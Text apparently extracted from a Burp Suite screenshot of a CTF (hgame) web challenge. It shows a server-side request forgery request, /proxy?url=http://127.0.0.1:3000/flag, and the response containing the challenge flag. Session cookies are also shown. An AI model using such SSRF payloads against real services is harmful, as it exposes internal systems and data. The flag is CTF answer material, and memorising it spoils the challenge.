 Send Cancel < > Target: http://47.101.214.141:32567 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /proxy?url=http://127.0.0.1:3000/flag HTTP/1.1
2 Host: 47.101.214.141:32567
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://47.101.214.141:32567/home
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: my-webvpn-session-id-811ec9e2-94a9-4534-9bda-e449aa7ae422=
s%3AOtwOzPFNObBvmHxOJ8wQZAOHkQ_tNMKK.SkrCM3BJjHv1pGZQPawbeipTm8vbmEmfxt1mF1AuQzk;
my-webvpn-session-id-982a553b-54b9-4678-9a55-218c2709b8e4=
s%3An9VCwdaWjtskh1Nad2Aijvt3h3h69q-c.DgySapM%2FIQwUKyxKk%2BZa9B7xcTAGcGlUHnpxq06DHJE
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 x-powered-by: Express
3 content-type: application/octet-stream
4 content-length: 48
5 etag: W/"30-FwW5DJKAcD8esWoWX7w//eptgB8"
6 set-cookie: my-webvpn-session-id-982a553b-54b9-4678-9a55-218c2709b8e4=
s%3Aq8UA7iy6yUVVdkOZFOR7iobOtnXP_A5B.mseNMaJ9nKOYCcUey2e054qALTT7viE6ODbeEuluMRO; Path=/;
HttpOnly
7 date: Tue, 27 Feb 2024 16:55:03 GMT
8 connection: close
9 host: 127.0.0.1:3000
10 hostname: 127.0.0.1
11 ip: 127.0.0.1
12 127.0.0.1: true
13
14 hgame{5a898c45b0b8672dd9fab3d59a15b2ef933efdbf}
15
INSPECTOR